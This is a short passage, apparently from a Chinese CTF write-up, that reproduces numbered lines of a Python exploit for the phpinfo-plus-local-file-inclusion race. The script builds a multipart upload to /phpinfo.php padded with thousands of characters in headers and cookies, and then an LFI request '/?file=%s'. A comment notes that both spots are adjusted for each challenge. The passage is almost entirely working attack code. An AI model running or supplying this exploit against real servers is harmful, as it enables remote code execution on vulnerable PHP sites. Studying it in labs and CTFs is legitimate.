 15 -----------------------------7dbff1ded0714--\r""" % PAYLOAD
16     padding="A" * 5000
17     REQ1="""POST /phpinfo.php?a="""+padding+""" HTTP/1.1\r
18 Cookie: PHPSESSID=q249llvfromc1or39t6tvnun42; othercookie="""+padding+"""\r
19 HTTP_ACCEPT: """ + padding + """\r
20 HTTP_USER_AGENT: """+padding+"""\r
21 HTTP_ACCEPT_LANGUAGE: """+padding+"""\r
22 HTTP_PRAGMA: """+padding+"""\r
23 Content-Type: multipart/form-data; boundary=---------------------------7dbff1ded0714\r
24 Content-Length: %s\r
25 Host: %s\r
26 \r
27 %s""" %(len(REQ1_DATA),host,REQ1_DATA)
28     #modify this to suit the LFI script
29     LFIREQ="""GET /?file=%s HTTP/1.1\r
30 User-Agent: Mozilla/4.0\r
这两个地方都是根据题目来进行修改的
31 Proxy-Connection: Keep-Alive\r
32 Host: %s\r
33 \r
34 \r